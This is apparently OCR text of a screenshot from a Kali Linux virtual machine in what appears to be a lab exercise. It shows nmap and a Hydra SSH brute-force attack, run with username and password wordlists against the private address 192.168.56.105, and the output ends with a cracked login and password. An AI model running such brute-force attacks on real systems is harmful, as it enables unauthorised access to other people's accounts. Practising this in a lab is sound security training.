 Kai [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 11:14
solovev@kali: ~
File Actions Edit View Help
Screenshot taken
View image
┌──(solovev㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music pass.txt Pictures Public Templates user.txt Videos
┌──(solovev㉿kali)-[~]
└─$ sudo hydra -L user.txt -P pass.txt < ip-адрес > ssh
zsh: no such file or directory: ip-адрес
┌──(solovev㉿kali)-[~]
└─$ nano pass.txt
┌──(solovev㉿kali)-[~]
└─$ nano user.txt
┌──(solovev㉿kali)-[~]
└─$ nano user.txt
┌──(solovev㉿kali)-[~]
└─$ sudo nmap -sA 192.168.56.105
[sudo] password for solovev:
sudo: a password is required
┌──(solovev㉿kali)-[~]
└─$ sudo hydra -L user.txt -P pass.txt 192.168.56.105 ssh
[sudo] password for solovev:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-13 11:04:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18928 login tries (l:728/p:26), ~1183 tries per task
[DATA] attacking ssh://192.168.56.105:22/
[STATUS] 278.00 tries/min, 278 tries in 00:01h, 18653 to do in 01:08h, 13 active
[STATUS] 277.67 tries/min, 833 tries in 00:03h, 18098 to do in 01:06h, 13 active
[STATUS] 265.57 tries/min, 1859 tries in 00:07h, 17072 to do in 01:05h, 13 active
[22][ssh] host: 192.168.56.105 login: solovev password: 123
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(solovev㉿kali)-[~]
└─$
KALI LINUX
more you are able to hear"